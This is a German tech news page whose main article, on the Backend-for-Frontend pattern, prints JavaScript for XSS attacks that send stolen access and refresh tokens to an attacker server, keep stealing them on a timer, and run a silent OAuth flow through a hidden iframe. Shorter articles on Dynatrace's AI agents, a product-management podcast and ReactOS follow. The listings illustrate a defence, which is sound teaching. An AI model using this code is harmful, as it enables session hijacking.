Entwicklung & Code
Keine Chance dem Token-Klau: Das Backend-for-Frontend-Pattern
Single-Page Applications (SPAs) haben die Entwicklung von Webanwendungen grundlegend verändert – sie sind schneller, interaktiver und bieten eine desktopähnliche Benutzererfahrung. Doch mit diesem Fortschritt kam ein fundamentales Sicherheitsproblem: Wie speichert man Zugriffstoken sicher im Browser?
Weiterlesen nach der Anzeige


Martina Kraus beschäftigt sich schon seit frühen Jahren mit der Webentwicklung. Das Umsetzen großer Softwarelösungen in Node.js und Angular hat sie schon immer begeistert. Als selbstständige Softwareentwicklerin arbeitet sie vornehmlich mit Angular mit Schwerpunkt auf Sicherheit in Webanwendungen.
Während traditionelle Serveranwendungen sensible Authentifizierungsdaten sicher serverseitig verwalteten, sind SPAs darauf angewiesen, Access-Token und Refresh-Token direkt im Browser zu speichern – sei es im localStorage, sessionStorage oder im JavaScript-Speicher. Diese Token sind jedoch ein gefundenes Fressen für Angreifer: Ein einziger XSS-Angriff genügt, um vollständigen Zugriff auf Benutzerkonten zu erlangen.
Das Backend-for-Frontend-(BFF)-Pattern verlagert das Token-Management zurück auf den Server, wo es hingehört, ohne die Vorteile moderner Single-Page Applications zu opfern. Dieser Artikel wirft einen praxisnahen Blick auf das Backend-for-Frontend-Pattern, erklärt die dahinterliegenden Sicherheitsprobleme von SPAs und OAuth2 und zeigt, wie sich sichere Authentifizierung in moderne Webanwendungen integrieren lässt. Dabei geht es sowohl um die technischen Implementierungsdetails als auch um die verbleibenden Herausforderungen, wie den Schutz vor Cross-Site Request Forgery (CSRF).
(Bild: jaboy/123rf.com)

Call for Proposals für die enterJS 2026 am 16. und 17. Juni in Mannheim: Die Veranstalter suchen nach Vorträgen und Workshops rund um JavaScript und TypeScript, Frameworks, Tools und Bibliotheken, Security, UX und mehr. Vergünstigte Blind-Bird-Tickets sind bis zum Programmstart erhältlich.
Das Problem: Token im Frontend
Single-Page Applications sind per Definition „öffentliche Clients“ – sie können keine Geheimnisse sicher speichern, da ihr Code vollständig im Browser ausgeführt wird. Dennoch benötigen sie Zugriffstoken, um auf geschützte APIs zuzugreifen. Die logische Konsequenz: Die Token müssen irgendwo im Browser gespeichert werden. Genau hier liegt das Problem. Ob localStorage, sessionStorage oder In-Memory-Speicherung – alle Ansätze sind anfällig für Cross-Site-Scripting-(XSS)-Angriffe. Eingeschleuster Schadcode kann problemlos auf diese Speicherorte zugreifen und die Token an Angreifer weiterleiten.
Der RFC-Draft „OAuth 2.0 for Browser-Based Applications“ macht das Ausmaß des Problems deutlich: Sobald Angreifer bösartigen JavaScript-Code in der Anwendung ausführen können, haben sie praktisch unbegrenzten Zugriff auf alle im Browser gespeicherten Daten – einschließlich sämtlicher Zugriffstoken.
Weiterlesen nach der Anzeige
Es folgen einige dieser Angriffsvektoren im Detail.
Single-Execution Token Theft
Der direkteste Angriff: JavaScript-Code durchsucht alle verfügbaren Speicherorte im Browser und sendet gefundene Token an einen vom Angreifer kontrollierten Server:
// Angreifer-Code extrahiert Token
const accessToken = localStorage.getItem('access_token');
const refreshToken = sessionStorage.getItem('refresh_token');
fetch(' {
method: 'POST',
body: JSON.stringify({accessToken, refreshToken})
});
Listing 1: Typische Attacke per Single-Execution Token Theft
Dieser Angriff funktioniert unabhängig davon, wo Token gespeichert sind. Ob localStorage, sessionStorage oder in Memory (in einer JavaScript-Variable) – der Angreifer hat denselben Zugriff wie die legitime Anwendung.
Schutzmaßnahmen und ihre Grenzen
Eine kurze Token-Lebensdauer (etwa 5-10 Minuten) kann den Schaden begrenzen, aber nicht verhindern. Wenn der Angriff innerhalb der Token-Lebensdauer stattfindet, ist er erfolgreich. Eine bessere Schutzmaßnahme ist die Aktivierung der Refresh Token Rotation. Hierbei wird bei jedem Token-Refresh das alte Refresh-Token invalidiert und ein neues ausgegeben:

Refresh Token Rotation
(Bild: Martina Kraus)
Wie die obige Abbildung zeigt, erhält man zu jedem neuen Access-Token einen neuen Refresh-Token. Angenommen, der Angreifer würde das Token-Paar einmalig stehlen, so erhielte dieser zwar temporären Zugriff während der Access-Token-Lebensdauer, aber bei der ersten Verwendung des gestohlenen Refresh-Tokens würde der Token-Provider eine Token-Wiederverwendung aufspüren (Refresh Token Reuse Detection). Dies löst eine vollständige Invalidierung der Token-Familie aus – sowohl das kompromittierte Refresh-Token als auch alle damit verbundenen Token werden sofort widerrufen, was weiteren Missbrauch verhindert.

Refresh Token Reuse Detection
(Bild: Martina Kraus)
Persistent Token Theft
Diese Schutzmaßnahme versagt jedoch komplett bei Persistent Token Theft. Statt Token einmalig zu stehlen, stiehlt hierbei der kontinuierlich überwachende Angreifer immer die neuesten Token, bevor die legitime Anwendung sie verwenden kann. Ein Timer-basierter Mechanismus extrahiert alle paar Sekunden die neuesten Token:
// Angreifer installiert kontinuierliche Token-Überwachung
function stealTokensContinuously() {
const currentTokens = {
access: localStorage.getItem('access_token'),
refresh: localStorage.getItem('refresh_token')
};
// Neue Token sofort an Angreifer senden
fetch(' {
method: 'POST',
body: JSON.stringify({
timestamp: Date.now(),
tokens: currentTokens
})
});
}
// Überwachung alle 10 Sekunden
setInterval(stealTokensContinuously, 10000);
Listing 2: Persistent Token Theft
Diese Attacke funktioniert durch eine implizite Application Liveness Detection: Der kontinuierliche Token-Diebstahl überträgt dem Angreifer-Server nicht nur die Token, sondern fungiert gleichzeitig als „Heartbeat-Signal“ der kompromittierten Anwendung. Schließt der Nutzer den Browser oder navigiert weg, bricht dieser Heartbeat ab – der Angreifer erkennt sofort, dass die legitime Anwendung offline ist. In diesem Zeitfenster kann er das zuletzt gestohlene Refresh-Token gefahrlos für eigene Token-Requests verwenden, ohne eine Refresh Token Reuse Detection zu triggern, da keine konkurrierende Anwendungsinstanz mehr existiert, die dasselbe Token parallel verwenden könnte.
Aktuelle OAuth2-Sicherheitsrichtlinien für SPAs zielen darauf ab, die JavaScript-Zugänglichkeit von Token zu reduzieren. Führende Identity Provider wie Auth0 by Okta raten explizit von localStorage-basierter Token-Persistierung ab und empfehlen stattdessen In-Memory-Storage mit Web-Worker-Sandboxing als Schutz vor XSS-basierten Token-Extraction-Angriffen – selbst wenn dies Session-Kontinuität über Browser-Neustarts hinweg verhindert.
Diese defensiven Token-Storage-Strategien wirken jedoch nur in einem Teil der Angriffsoberfläche. Selbst bei optimaler In-Memory-Isolation mit Web-Worker-Sandboxing bleibt ein fundamentales Architekturproblem bestehen: SPAs agieren als öffentliche OAuth-Clients ohne Client-Secret-Authentifizierung. Diese Client-Konfiguration ermöglicht es Angreifern, die Token-Storage-Problematik vollständig zu umgehen und stattdessen eigenständigen Authorization Code Flow zu initiieren – ein Angriffsvektor, der unabhängig von der gewählten Token-Speicherstrategie funktioniert.
Acquisition of New Tokens
Bei dem Angriff namens Acquisition of New Tokens ignoriert der Angreifer bereits vorhandene Token komplett und startet stattdessen einen eigenen, vollständig neuen Authorization Code Flow. Das ist besonders heimtückisch, weil er dabei die noch aktive Session des Nutzers oder der Nutzerin beim Token-Provider ausnutzt.
Dabei erstellt der Angreifer ein verstecktes iFrame und startet einen legitimen OAuth-Flow:
// Angreifer startet eigenen OAuth-Flow
function acquireNewTokens() {
// Verstecktes iframe erstellen
const iframe = document.createElement('iframe');
iframe.style.display = 'none';
// Eigenen PKCE-Flow vorbereiten
const codeVerifier = generateRandomString(128);
const codeChallenge = base64URLEncode(sha256(codeVerifier));
const state = generateRandomString(32);
// Authorization URL konstruieren
iframe.src = ` +
`response_type=code&` +
`client_id=legitimate-app&` + // Nutzt die echte Client-ID!
`redirect_uri= +
`scope=openid profile email api:read api:write&` +
`state=${state}&` +
`code_challenge=${codeChallenge}&` +
`code_challenge_method=S256&` +
`prompt=none`; // Wichtig: Keine Nutzer-Interaktion erforderlich!
document.body.appendChild(iframe);
// Callback-Handling vorbereiten
window.addEventListener('message', handleAuthCallback);
}
function handleAuthCallback(event) {
if (event.origin !== ' return;
const authCode = extractCodeFromUrl(event.data.url);
if (authCode) {
// Authorization Code gegen Tokens tauschen
exchangeCodeForTokens(authCode);
}
}
Listing 3: Acquisition of New Tokens
Der Token-Provider kann diesen Angreifer-initiierten Flow nicht von einer legitimen Anwendungsanfrage unterscheiden, da alle Request-Parameter identisch sind. Entscheidend ist dabei der prompt=none-Parameter, der eine automatische Authentifizierung ohne User-Interaktion ermöglicht. Diese Silent Authentication funktioniert durch Session-Cookies, die der Token-Provider zuvor im Browser des Nutzers gesetzt hat, um dessen Anmeldestatus zu verfolgen. Diese Session-Cookies lassen sich automatisch auch über das versteckte iFrame übertragen und validieren den Angreifer-Flow als legitime Anfrage einer bereits authentifizierten Session.
Die Grundvoraussetzung aller beschriebenen Angriffsvektoren ist die erfolgreiche Ausführung von Cross-Site-Scripting-Code im Kontext der Anwendung. Das wirft eine fundamentale Frage auf: Stellt Cross-Site Scripting (XSS) in modernen Webanwendungen überhaupt noch eine realistische Bedrohung dar?
XSS galt lange als gelöstes Problem – moderne Browser haben umfassende Schutzmaßnahmen implementiert, Frameworks bieten automatisches Escaping, und Entwicklerinnen und Entwickler sind für die Gefahren sensibilisiert. Doch die Realität zeigt ein anderes Bild: Derartige Angriffe haben sich weiterentwickelt und nutzen neue Angriffsvektoren, die klassische Schutzmaßnahmen umgehen.
Supply-Chain-Attacken als Hauptbedrohung
Moderne Single-Page Applications integrieren durchschnittlich Hunderte von npm-Paketen. Ein einziges kompromittiertes Paket in der Dependency Chain genügt für vollständige Codeausführung im Browser. Das prominenteste Beispiel war das 2018 kompromittierte npm-Package event-stream mit zwei Millionen wöchentlichen Downloads, das gezielt Bitcoin-Wallet-Software angriff.
Content Security Policy kann nicht zwischen legitimen und kompromittierten npm-Paketen unterscheiden – der schädliche Code wird von einer vertrauenswürdigen Quelle geladen und ausgeführt. Ähnlich problematisch sind kompromittierte Content Delivery Networks oder Third-Party-Widgets wie Analytics-Tools, Chatbots oder Social-Media-Plug-ins.
Browser-Erweiterungen und DOM-basierte Angriffe
Kompromittierte Browser-Erweiterungen haben vollständigen Zugriff auf alle Tabs und können beliebigen Code in jede Website injizieren. Gleichzeitig ermöglichen DOM-basierte XSS-Angriffe über postMessage-APIs oder unsichere DOM-Manipulation die Umgehung vieler serverseitiger Schutzmaßnahmen. Besonders geschickt sind Polyglot-Angriffe, die JSONP-Endpoints oder andere vertrauenswürdige APIs missbrauchen, um Content Security Policy zu umgehen – der Schadcode erscheint als legitimer Request von einer erlaubten Quelle.
Diese modernen XSS-Varianten sind besonders raffiniert, weil sie Vertrauen missbrauchen. Der schädliche Code stammt scheinbar von vertrauenswürdigen Quellen, wird oft zeitverzögert oder nur unter bestimmten Bedingungen ausgeführt und umgeht dadurch sowohl technische Schutzmaßnahmen als auch menschliche Aufmerksamkeit. Ein kompromittiertes npm-Paket betrifft dabei nicht nur eine Anwendung, sondern wird über den Package Manager an tausende von Projekten verteilt – ein einzelner Angriff kann so eine massive Reichweite erzielen.









Entwicklung & Code
Dynatrace baut auf KI-Agenten für intelligentere Observability
Das Unternehmen Dynatrace hat im Rahmen seiner alljährlichen Perform-Konferenz einen erweiterten Ansatz für den Einsatz künstlicher Intelligenz für Observability-Aufgaben vorgestellt. Das neue Modul hört auf den Namen Dynatrace Intelligence (DTI) und baut im Wesentlichen auf schon bekannten Technologien und Verfahren auf – nun ergänzt um KI-Agenten.
Weiterlesen nach der Anzeige
KI ist für die Observability-Plattform von Dynatrace nichts Neues. Schon seit Jahren nutzt der Anbieter eine deterministische Variante dieser Technologie, die auf einer Fehlerbaum-Analyse basiert und Problemursachen sowie Abhängigkeiten präzise ermittelt. Mit Dynatrace Intelligence kommt nun die Agenten-basierte KI hinzu. Das Fundament bilden dabei die schon bekannten Module Grail und Smartscape. Ersteres enthält von Dynatrace gesammelte Daten und bildet damit die Grundlage für alle Analysen und Bewertungen. Diese „Datenbank“ wird ergänzt durch den Abhängigkeitsgraph Smartscape, den Dynatrace nun für DTI noch erweitert hat.
(Bild: AtemisDiana/Shutterstock)

Mehr zu Observability bietet die Online-Konferenz Mastering Observability von iX und dpunkt.verlag am 16. April 2026. Die Konferenz widmet sich unter anderem den Herausforderungen automatisierter Observability für KI- und agentenbasierte Systeme.
Laut Ankündigung kann die Plattform jetzt auch geschäftliche Informationen und andere nicht technische Meta-Daten aufnehmen und verarbeiten. Zudem habe Dynatrace nochmals an der Leistungsschraube gedreht. Mit „Historical Replay“ – einer Art Zeitmaschine – lassen sich Fehlerereignisse jetzt so analysieren, als würden sie gerade passieren. Zur Interaktion mit anderen Anwendungen wie etwa Slack, AWS DevOps oder Azure SRE kommt ein eigener MCP-Server zum Einsatz – der jedoch nicht zwingend erforderlich ist. Dynatrace-Kunden können auch eigene, selbst-entwickelte MCP-Server nutzen.
Neu in Dynatrace Intelligence sind ab sofort auch Agenten (siehe Abbildung). Sie unterteilen sich in vier Kategorien. Da sind zunächst die deterministischen Agenten: einer für die Problemursache, einer für allgemeine Analysen und einer für Vorhersagen. Die zweite Kategorie umfasst die Ökosystem-Agenten, die für die Interaktion mit externen Anwendungen und/oder Daten zuständig sind. Beide Kategorien sind per se nicht neu. Dynatrace stellt lediglich das vorhandene Wissen und die Erfahrung in Form von agentenbasierter KI zur Verfügung. Die Expertise zu bestimmten Gebieten wie IT-Sicherheit, Site Reliability Engineering (SRE) oder Softwareentwicklung liegt bei den Domänen-Agenten. Der Operater-Agent und der Assist-Agent runden das Bild ab. Ersterer ist für die Verwaltung der DIT-Komponenten zuständig. Der Name ist dabei nicht zufällig gewählt, sondern verweist auf die bekannte Kubernetes-Methode zum Bereitstellen und Warten von Anwendungen. Der Kontext des Assist-Agenten ist die Chatbox-Funktion der Observability-Plattform.

Architekturdiagramm der Dynatrace-Intelligence-Plattform
(Bild: Dynatrace)
Auf den ersten Blick erscheint die technische Umsetzung von Dynatrace Intelligence einfach. Grail und Smartscape gab es schon. Im Bereich agentenbasierter KI und MCP hat sich 2025 ebenfalls schon viel getan. Doch ganz so einfach ist es nicht: Bernd Greifeneder, Mitbegründer und CTO von Dynatrace, erklärt im Gespräch mit heise developer, dass insbesondere die Kombination der Ergebnisse der verschiedenen KI-Ansätze eine Herausforderung darstellte. Nun aber könne Dynatrace versprechen, dass die deterministische Künstliche Intelligenz verlässliche Antworten liefere.
Weiterlesen nach der Anzeige
Die Problematik des Ratens oder Halluzinierens bei KI-Modellen bleibt, dies dürfte sich auch durch die Verwendung der KI-Agenten nicht ändern. Welche Rolle der MCP-Server in der Praxis spielen kann, bleibt abzuwarten. Grail und Smartscape sind darauf ausgelegt, auch größere Datenmengen schnell verarbeiten zu können. Der MCP-Server könnte sich hier als Flaschenhals erweisen. Daher lautet die Empfehlung, die Observability-Plattform möglichst über die nativen Integrationen mit Informationen zu füttern und den MCP-Server nur für eher kleinere Datenmengen zu verwenden.
Vom reaktiven hin zum autonomen IT-Betrieb
Die Entwicklung von DTI ist für Dynatrace mehr als eine Reaktion auf den generellen KI-Hype. Laut Steve Tack, Chief Product Officer, sei es die nun anstehende Stufe in der Entwicklung vom anfänglich noch reaktiven Betrieb, über den proaktiven hin zum autonomen Betrieb von IT-Landschaften. Zwar mache Dynatrace nun einen fundamentalen Schritt, ein komplett automatisierter Betrieb inklusive Fehlerbehebung, Codeanpassung oder Schwachstellenbeseitigung sei zum gegenwärtigen Zeitpunkt aber noch Zukunftsmusik.
Viele Kunden des Unternehmens arbeiten derzeit noch daran, die finale Qualitätssicherung primär durch Menschen sicherzustellen. Auch hat die gesamte Branche noch signifikanten Lernbedarf bezüglich des verantwortungsvollen Umgangs mit KI. Wer sich jedoch den autonomen Betrieb als Ziel setzt, sollte sich drei Fragen stellen – und diese positiv beantworten können: Kann ich es automatisieren? Kann ich es tiefgehend überwachen? Verstehe ich in Echtzeit, was vorgeht?
Gespräche mit Kunden und deren Rückmeldungen während der Perform-Konferenz spiegeln wider, dass Dynatrace mit DTI einen vielversprechenden Entwurf vorgelegt hat. Das Modul wirkt bereits rund und ausgereift.
(map)
Entwicklung & Code
Die Produktwerker: Als Produktmanager ohne Macht führen
In dieser Podcastfolge sind Tim Klein und Julia Wissel im Gespräch und beschäftigen sich mit der Frage, wie Produktmanagerinnen und Produktmanager führen können, obwohl sie im Grunde oft keine formale Macht besitzen. Der Blick richtet sich auf den Alltag jenseits von Organigrammen – dort, wo Entscheidungen entstehen, beeinflusst werden oder auch blockiert bleiben, obwohl niemand offiziell zuständig zu sein scheint.
Weiterlesen nach der Anzeige
„Ohne Macht“ heißt nicht „ohne Einfluss“
Ohne Macht zu führen bedeutet in diesem Kontext jedoch nicht, ohne Einfluss zu sein. Im Gegenteil. Produktmanagement ist von Natur aus eine Führungsrolle, weil Produkte Orientierung brauchen und Entscheidungen verlangen. Wer Verantwortung für ein Produkt trägt, führt Teams, Stakeholder und Organisationen, auch wenn keine disziplinarische Linie existiert. Führung entsteht hier über Haltung, Klarheit und die Fähigkeit, andere mitzunehmen. Wer glaubt, ohne formale Macht handlungsunfähig zu sein, reduziert die eigene Rolle auf Verwaltung und verliert Gestaltungsspielraum.
(Bild: deagreez/123rf.com)

Live-Vortrag von Julia Wissel zur Führung ohne Macht: Die Product Owner Days am 5. und 6. Mai 2026 in Köln befassen sich in über 20 Talks mit aktuellen Themen rund um Product Ownership, KI im Produktmanagement, User Research und mehr.
Ein zentraler Hebel liegt in Beziehungen. Entscheidungen entstehen selten dort, wo sie im Organigramm verortet sind. Einfluss verläuft über Vertrauen, persönliche Verbindungen und informelle Netzwerke. Wer versteht, wer wessen Meinung hört und wen welche Themen wirklich treiben, gewinnt Handlungsspielraum. Ohne Macht führen heißt deshalb, Zeit in Beziehungspflege zu investieren und diese bewusst als Infrastruktur für Entscheidungen zu begreifen. Gespräche außerhalb formaler Meetings, echtes Interesse an den Herausforderungen anderer und kontinuierlicher Austausch verändern die eigene Wirksamkeit spürbar.
Gleichzeitig braucht Führung ohne Macht eine klare inhaltliche Position. Produktmanagerinnen und -manager können sich nicht darauf verlassen, dass gute Ideen sich von selbst durchsetzen. Sie müssen argumentieren, Prioritäten begründen und zeigen, welchen Beitrag Entscheidungen zum Unternehmenserfolg leisten. Daten, Nutzerfeedback und strategische Einordnung schaffen Glaubwürdigkeit. Wer klar benennen kann, welches Problem gelöst wird und warum das relevant ist, wird gehört, auch ohne formale Autorität.
Macht durch Klarheit, Vertrauen und Konsequenz
Weiterlesen nach der Anzeige
Ein weiterer Aspekt ist der bewusste Umgang mit Hierarchie. Hierarchie verschwindet nicht dadurch, dass man sie ignoriert. Sie kann Orientierung geben, wenn sie transparent genutzt wird. Führung ohne Macht bedeutet nicht, Hierarchie zu bekämpfen, sondern sie zu verstehen. Wer weiß, welche Themen auf welcher Ebene entschieden werden und welche Zeithorizonte dort relevant sind, kann seine Anliegen besser platzieren. Gespräche auf Augenhöhe entstehen, wenn man die Perspektive des Gegenübers ernst nimmt und dessen Kontext berücksichtigt.
Ohne Macht zu führen, fordert aber auch Mut. Konflikte lassen sich nicht vermeiden, wenn Produktverantwortung ernst genommen wird. Wer immer ausweicht, um Harmonie zu bewahren, verzichtet auf Wirkung. Führung zeigt sich darin, unbequeme Themen anzusprechen, Entscheidungen einzufordern und Verantwortung nicht nach oben abzugeben. Gleichzeitig bleibt es wichtig, offen für Feedback zu sein und eigene Annahmen zu hinterfragen.
Der Blick auf diese Form der Führung zeigt, dass Macht im Produktmanagement weniger aus Positionen entsteht als aus Klarheit, Vertrauen und Konsequenz. Wer bereit ist, Verantwortung zu übernehmen, Beziehungen aufzubauen und Entscheidungen fundiert vorzubereiten, führt bereits. Ohne Macht führen heißt nicht, weniger Einfluss zu haben, sondern Einfluss anders zu gestalten und bewusst einzusetzen.
Wer noch weitere Fragen an Julia Wissel hat oder direkt mit ihr in Kontakt kommen möchte, erreicht sie am besten über ihr LinkedIn-Profil.
Weiterführende Links
Auf folgende Episoden des Produktwerker-Podcasts nimmt Tim Klein im Gespräch Bezug beziehungsweise passen sie zum Kontext:
Weitere Quellen:
Die aktuelle Ausgabe des Podcasts steht auch im Blog der Produktwerker bereit: „Als Produktmanager ohne Macht führen – jenseits vom Organigramm“.
(mai)
Entwicklung & Code
Windows-XP-Nachbau ReactOS wird 30 | heise online
Das ReactOS-Projekt feiert seinen 30. Geburtstag. Ende Januar 1996 gab es den ersten Commit zum ReactOS-Quellcode. In einem Blog-Beitrag würdigen die derzeitigen Projekt-Maintainer das Ereignis. Sie überreißen grob die Entwicklungsgeschichte des Windows-XP-kompatiblen Betriebssystems.
Weiterlesen nach der Anzeige
ReactOS-Geschichte: Aus Windows-95-Alternative entstanden
Zwischen 1996 und 2003 begannen die Entwickler, aus dem nicht so richtig vorwärtskommenden „FreeWin95“-Projekt ReactOS zu schmieden, das als Ziel keine DOS-Erweiterung, sondern die Binärkompatibilität für Apps zum Windows-NT-Kernel hat. Das zog sich allerdings hin, da sie zunächst einen NT-artigen Kernel entwickeln mussten, bevor sie Treiber programmieren konnten. Am 1. Februar 2003 veröffentlichte das Projekt schließlich ReactOS 0.1.0. Das war die erste Version, die von einer CD starten konnte. Allerdings beschränkte die sich noch auf eine Eingabeaufforderung, es gab keinen Desktop.
Zwischen 2003 und 2006 nahm die Entwicklung von ReactOS 0.2.x rapide an Fahrt auf. „Ständig wurden neue Treiber entwickelt, ein einfacher Desktop gebaut und ReactOS wurde zunehmend stabil und benutzbar“, schreiben die Entwickler. Ende 2005 trat der bis dahin amtierende Projekt-Koordinator Jason Filby zurück und übergab an Steven Edwards. Im Dezember 2005 erschien ReactOS 0.2.9, über das heise online erstmals berichtete. Anfang 2006 gab es jedoch Befürchtungen, einige Projektbeteiligte könnten Zugriff auf geleakten, originalen Windows-Quellcode gehabt und diesen für ihre Beiträge zum ReactOS-Code genutzt haben. Ein „Kriegsrat“ entschied daraufhin, die Entwicklung einzufrieren und mit dem Team den bestehenden Code zu überprüfen.
Zwischen 2006 und 2016 lief die Entwicklung an ReactOS 0.3.x. Die andauernde Code-Prüfung und der Stopp von neuen Code-Beiträgen gegen Ende der ReactOS 0.2.x-Ära haben der Entwicklung deutlich Schwung entzogen. Steven Edwards trat im August 2006 als Projekt-Koordinator zurück und übergab an Aleksey Bragin. Ende desselben Monats erschien dann ReactOS 0.3.0, dessen erster Release-Kandidat Mitte Juni verfügbar wurde, und brachte Netzwerkunterstützung und einen Paketmanager namens „Download!“ mit.
Seit 2016 findet die Entwicklung am ReactOS-0.4.x-Zweig statt. Im Februar 2016 verbesserte ReactOS 0.4.0 etwa die 16-Bit-Emulation für DOS-Anwendungen, ergänzte aber auch Unterstützung für NTFS und das Ext2-Dateisystem. Die eingeführte Unterstützung für den Kernel-Debugger WinDbg hat die Entwicklung spürbar vorangetrieben. Seit März vergangenen Jahres stellt ReactOS 0.4.15 den derzeit aktuellen Stand der Entwicklung dar.
Aber auch zur Zukunft des Projekts äußern sich die derzeitigen Projekt-Entwickler. „Hinter dem Vorhang befinden sich einige Projekte jenseits des offiziellen Software-Zweigs in Entwicklung“, schreiben sie, etwa eine neue Build-Umgebung, ein neuer NTFS-Treiber, ebenso neue ATA-Treiber sowie Multi-Prozessor-Unterstützung (SMP). Auch Klasse-3-UEFI-Systeme sollen unterstützt werden, also solche, die keine Kompatibilität mit altem BIOS mehr anbieten. Adress Space Layout Randomization (ASLR) zum Erschweren des Missbrauchs von Speicherfehlern zum Schadcodeschmuggel befindet sich ebenfalls in Entwicklung. Wichtig ist zudem die kommende Unterstützung moderner Grafikkartentreiber, basierend auf WDDM.
Weiterlesen nach der Anzeige
(dmk)

Neue Filme und Serien bei Netflix, Disney+ und Amazon Prime im Februar 2026

SpaceX übernimmt xAI, samt Grok und X

Windows mit NTLM: Das Ende des Albtraums – vielleicht demnächst

Kommandozeile adé: Praktische, grafische Git-Verwaltung für den Mac

Schnelles Boot statt Bus und Bahn: Was sich von London und New York lernen lässt

Huawei Mate 80 Pro Max: Tandem-OLED mit 8.000 cd/m² für das Flaggschiff-Smartphone
-
 Entwicklung & Codevor 3 Monaten
Entwicklung & Codevor 3 MonatenKommandozeile adé: Praktische, grafische Git-Verwaltung für den Mac
-
 Künstliche Intelligenzvor 1 Monat
Künstliche Intelligenzvor 1 MonatSchnelles Boot statt Bus und Bahn: Was sich von London und New York lernen lässt
-
 Apps & Mobile Entwicklungvor 2 Monaten
Apps & Mobile Entwicklungvor 2 MonatenHuawei Mate 80 Pro Max: Tandem-OLED mit 8.000 cd/m² für das Flaggschiff-Smartphone
-

 Apps & Mobile Entwicklungvor 2 Monaten
Apps & Mobile Entwicklungvor 2 MonatenFast 5 GB pro mm²: Sandisk und Kioxia kommen mit höchster Bitdichte zum ISSCC
-

 Entwicklung & Codevor 2 Monaten
Entwicklung & Codevor 2 MonatenKommentar: Anthropic verschenkt MCP – mit fragwürdigen Hintertüren
-

 Social Mediavor 2 Monaten
Social Mediavor 2 MonatenDie meistgehörten Gastfolgen 2025 im Feed & Fudder Podcast – Social Media, Recruiting und Karriere-Insights
-

 Datenschutz & Sicherheitvor 2 Monaten
Datenschutz & Sicherheitvor 2 MonatenSyncthing‑Fork unter fremder Kontrolle? Community schluckt das nicht
-

 Künstliche Intelligenzvor 3 Monaten
Künstliche Intelligenzvor 3 MonatenWeiter billig Tanken und Heizen: Koalition will CO₂-Preis für 2027 nicht erhöhen